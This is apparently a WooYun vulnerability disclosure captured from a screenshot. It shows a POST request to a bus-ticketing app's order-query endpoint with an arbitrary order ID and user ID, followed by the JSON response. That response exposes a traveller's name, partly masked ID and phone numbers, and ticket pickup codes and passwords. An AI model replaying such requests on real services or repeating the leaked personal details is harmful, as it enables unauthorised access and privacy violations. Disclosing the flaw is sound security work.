 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://ios.update.trip8080.com/iphone/v0600/orderQuery.htm
Split URL
Execute
Enable Post data Enable Referrer
Post data
pkTicketOrderId=498647&userId=1707375
ios.update.trip8080.com/iphone/v0600/orderQuery.htm
Google <Ctrl+K>
{"evalMap":{"noEval":"true"},"initMin":10,"isTruePassenger":"no","maxSendCount":3,"modelName":"中国农业银行","msg":"查询成功","newTicketPwds":"<body><font
color='black' size='2'>取票人身份证：</font><font color='red' size='2'>37098**********003</font><br/><font color='red' size='2'>请凭取票人身份证在乘车站领票。</font><b
/></body>","order":{"arMoney":258,"cityTipAddress":"取票地址：6、12、21号售票窗口；自助取票机","cityTipTime":"取票时间：车站营业时
间","fkSellCityId":19,"orderCode":"131103531900000212","orderDate":"2013-11-03 11:40","orderStatus":10,"orderTicketMoney":258,"othOrderStatus":"123=订单成
功","payAttribute":0,"payModel":"14,","payMoney":"258.00,","payStatus":2,"pkTicketOrderId":498647,"processDate":"2013-11-03
11:40","receUserCardCode":"37098 7003","receUserContact":"18 00","receUserName":"马芹
南","sendModel":2,"serviceFee":0},"payFlag":false,"seconds":0,"sendPwd":{"FK_SELL_CITY_ID":19,"ORDER_STATUS":10,"PAY_STATUS":2},"tag":"true","ticketPwds":
[{"fkStartCityId":19,"fkTicketOrderId":498647,"fkTicketRequestId":497208,"getTicketCode":"311030000192","getTicketPwd":"616057","getUserCardCode":"3709 7003",
orderCode":"131103531900000212","outTicketTime":"2013-11-03 11:44:09.0","pkTicketDetailId":866717,"stationOrderCode":"311030000192","ticketCode":"1000007564"},
{"fkStartCityId":19,"fkTicketOrderId":498647,"fkTicketRequestId":497208,"getTicketCode":"311030000192","getTicketPwd":"616057","getUserCardCode":"37098 7003","o
rderCode":"131103531900000212","outTicketTime":"2013-11-03
11:44:09.0","pkTicketDetailId":866718,"stationOrderCode":"311030000192","ticketCode":"1000007565"}],"tickets":[{"busType":"合客高客(豪
华)","cacheId":"2013-11-04,10:40,1236,7110,9001","endCity":"北京","getUserCardCode":"3709 37003","getUserName":"马芹
南","pkTicketDetailId":866717,"pkTicketRequestId":497208,"price":129,"range":"0","routeLine":"济南-北京","seatType":"位","startCity":"济南
市","startDate":"2013-11-04","startStation":"济南","startTime":"10:40","stationMapId":"185510","ticketStatusName":"有效"},{"busType":"合客高客(豪
华)","cacheId":"2013-11-04,10:40,1236,7110,9001","endCity":"北京","getUserCardCode":"3709 7003","getUserName":"马芹
南","pkTicketDetailId":866718,"pkTicketRequestId":497208,"price":129,"range":"0","routeLine":"济南-北京","seatType":"位","startCity":"济南
市","startDate":"2013-11-04","startStation":"济南","startTime":"10:40","stationMapId":"185510","ticketStatusName":"有效"}]}
www.wooyun.org